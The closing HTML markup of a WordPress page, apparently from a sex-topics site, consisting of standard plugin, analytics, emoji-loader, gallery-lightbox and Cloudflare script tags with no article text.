					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.js?ver=8.0.5" id="gg-lightbox-js-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"193232664","post":"6175","tz":"5.5","srv":"facultyofsex.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "193232664", "6175" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6" id="gg-isotope-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7" id="gg-galleria-slider-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7" id="gg-gs-lcweb-theme-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0" id="gg-slick-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1" id="gg-lazyload-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.0.5" id="gg-frontend-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://facultyofsex.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://facultyofsex.com/wp-admin/admin-ajax.php","nonce":"0500a23d4b","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://facultyofsex.com/wp-login.php?itsec-hb-token=securelogin&redirect_to=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F6175","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="cb326d022b8266f5d63011af-text/javascript" src="https://facultyofsex.com/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0" id="elfsight-age-verification-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facultyofsex.com/wp-includes/js/wp-emoji-release.min.js?ver=3228d3485b2ab72a38cdb2355922d145"}}
</script>
<script type="cb326d022b8266f5d63011af-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facultyofsex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="cb326d022b8266f5d63011af-text/javascript">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>

    <script type="cb326d022b8266f5d63011af-text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, lcl_gg_nulling_prepare;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://facultyofsex.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {return false;}

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                var uniqid = new Date().getTime();
                $.each(Object.keys(gall_obj), function(i, v) {
                    var obj = gall_obj[v];
                    var txt = (obj.descr) ? '<p class="gg_lb_p_margin"><strong>'+obj.title+'</strong></p>'+obj.descr : obj.title;

                    $('#gg_lb_gall').append('<a href="'+obj.img+'" rel="'+uniqid+'" class="gg_displaynone"><img src="" alt="'+ gg_lb_html_fix(txt) +'" /></a>');
                });

                var selectorF = '#gg_lb_gall a[rel='+uniqid+']';
                var instanceF = $( selectorF ).imageLightbox({
                    //selector:       'a[data-imagelightbox]', // string;
                    allowedTypes:   '',
                    animationSpeed: 500,
                    activity:       true,
                    arrows:         true,
                    button:         true,
                    caption:        true,
                    fullscreen:     true,
                    gutter:         15,
                    offsetY:        0,
                    navigation:     false,
                    overlay:        true,
                });

                $('#gg_lb_gall > a:eq('+ clicked_index +')').trigger('click');


                    };
        
    })(jQuery);    
	</script>
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cb326d022b8266f5d63011af-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1fecb2dd5384eb88eec16f660b53d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-28 10:12:21 -->